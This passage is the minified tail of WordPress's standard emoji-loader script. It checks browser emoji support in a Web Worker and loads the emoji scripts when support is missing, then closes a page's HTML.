URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://ssticamentos.com.br/wp-includes/js/wp-emoji-loader.min.js
</script>

</body>
</html>
